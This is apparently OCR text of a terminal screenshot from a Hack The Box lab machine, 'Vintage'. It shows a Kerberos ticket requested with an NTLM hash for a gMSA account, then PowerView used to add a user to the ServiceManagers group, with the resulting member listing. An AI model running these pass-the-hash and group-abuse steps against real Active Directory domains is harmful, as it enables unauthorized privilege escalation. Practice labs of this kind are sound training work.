 1 2 3 4 10.10.14.25 17:14
terminal
terminal
File Actions Edit View Help
VPN × terminal × terminal × terminal × terminal × terminal × terminal ×
→ Vintage getTGT.py -hashes aad3b435b51404eeaad3b435b51404ee:b3a15bbdfb1c53238d4b50ea2c4d1178 'vintage.htb/GMSA01$'
→ Vintage export KRB5CCNAME=GMSA01\$.ccache
→ Vintage powerview
→ Vintage powerview vintage.htb/'GMSA01$'@DC01.vintage.htb --dc-ip 10.10.11.45 -k --no-pass
Logging directory is set to /root/.powerview/logs/vintage-gmsa01$-dc01.vintage.htb
[2025-04-24 17:13:40] [Storage] Using cache directory: /root/.powerview/storage/ldap_cache
(LDAP)-[dc01.vintage.htb]-[VINTAGE\gMSA01$]
PV > Add-DomainGroupMember -Identity SERVICEMANAGERS -Members p.rosa
[2025-04-24 17:13:42] User p.rosa successfully added to SERVICEMANAGERS
(LDAP)-[dc01.vintage.htb]-[VINTAGE\gMSA01$]
PV > Get-DomainGroupMember -Identity SERVICEMANAGERS
GroupDomainName : ServiceManagers
GroupDistinguishedName : CN=ServiceManagers,OU=Pre-Migration,DC=vintage,DC=htb
MemberDomain : vintage.htb
MemberName : L.Bianchi
MemberDistinguishedName : CN=L.Bianchi,CN=Users,DC=vintage,DC=htb
MemberSID : S-1-5-21-4024337825-2033394866-2055507597-1113
GroupDomainName : ServiceManagers
GroupDistinguishedName : CN=ServiceManagers,OU=Pre-Migration,DC=vintage,DC=htb
MemberDomain : vintage.htb
MemberName : G.Viola
MemberDistinguishedName : CN=G.Viola,CN=Users,DC=vintage,DC=htb
MemberSID : S-1-5-21-4024337825-2033394866-2055507597-1114
GroupDomainName : ServiceManagers
GroupDistinguishedName : CN=ServiceManagers,OU=Pre-Migration,DC=vintage,DC=htb
MemberDomain : vintage.htb
MemberName : C.Neri
MemberDistinguishedName : CN=C.Neri,CN=Users,DC=vintage,DC=htb
MemberSID : S-1-5-21-4024337825-2033394866-2055507597-1115
GroupDomainName : ServiceManagers
GroupDistinguishedName : CN=ServiceManagers,OU=Pre-Migration,DC=vintage,DC=htb
MemberDomain : vintage.htb
MemberName : P.Rosa
MemberDistinguishedName : CN=P.Rosa,CN=Users,DC=vintage,DC=htb
MemberSID : S-1-5-21-4024337825-2033394866-2055507597-1116